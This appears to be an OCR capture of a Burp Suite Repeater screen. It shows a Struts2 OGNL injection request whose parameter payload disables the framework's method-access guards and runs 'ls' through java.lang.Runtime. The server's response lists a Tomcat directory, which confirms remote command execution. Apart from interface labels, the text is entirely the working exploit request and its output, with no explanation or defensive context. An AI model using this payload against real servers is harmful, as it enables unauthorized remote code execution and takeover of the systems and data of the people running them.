 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Bool
ean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.la
ng.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.io.InputS
treamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%2
3c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().g
etWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
HTTP/1.1
2 Host: 81.6:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=0744C649214A80055162C8CFE66DAFFD
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 22 Apr 2025 08:19:51 GMT
3 Content-Length: 51021
4
5 LICENSE
6 NOTICE
7 RELEASE-NOTES
8 RUNNING.txt
9 bin
10 conf
11 include
12 lib
13 logs
14 native-jni-lib
15 temp
16 velocity.log
17 webapps
18 work
19
20